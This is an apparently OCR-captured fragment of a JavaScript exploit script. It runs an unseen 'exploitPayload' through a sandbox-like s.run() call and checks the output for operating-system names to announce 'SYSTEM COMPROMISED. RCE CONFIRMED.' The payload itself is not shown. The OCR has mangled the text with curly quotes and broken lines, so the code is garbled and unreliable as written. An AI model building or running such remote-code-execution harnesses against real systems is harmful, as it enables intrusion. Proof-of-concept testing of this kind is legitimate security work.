
} catch (e) {

    "ERROR: " + e.message;

`;
console.log(“— STARTING EXPLOIT —“); const
output = s.run(exploitPayload); console.log(“—
EXPLOIT OUTPUT —“); console.log(output);
// Verification Logic if (output.includes(“Linux”)
|| output.includes(“Darwin”) ||
output.includes(“Windows”)) {
console.log(“\n[!!!] CRITICAL: SYSTEM
COMPROMISED. RCE CONFIRMED.”); } else {
console.log(“\n[*] System appears safe or
exploit blocked.”); }`